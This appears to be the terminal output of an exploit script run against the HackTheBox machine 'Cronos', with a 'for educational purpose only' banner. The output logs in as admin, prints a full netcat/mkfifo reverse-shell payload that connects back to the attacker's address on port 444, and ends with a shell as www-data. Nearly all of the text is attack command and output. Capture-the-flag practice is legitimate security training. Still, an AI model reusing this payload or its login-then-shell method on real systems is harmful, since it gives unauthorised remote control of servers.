 kali@kali: ~/Desktop/HackTheBox/cronos 104x52
Etern4lW0lf
Author: 0xEtern4lW0lf
Site: https://0xetern4lw0lf.github.io/
FOR EDUCATIONAL PURPOSE ONLY.
[+] Starting handler on 444 [+]
[+] Creating the payload !! [+]
[+] Setting information
[+] target:  10.10.10.13
[+] lhost:  10.10.14.7
[+] lport:  444
[+] payload:  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 444 >/tmp/f
[+] Let's login as admin [+]
[+] Logged In !! [+]
[+] Let's get the reverse shell [+]
[+] Receiving connection the 10.10.10.13 [+]
[+] Habemus Shell! [+]
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$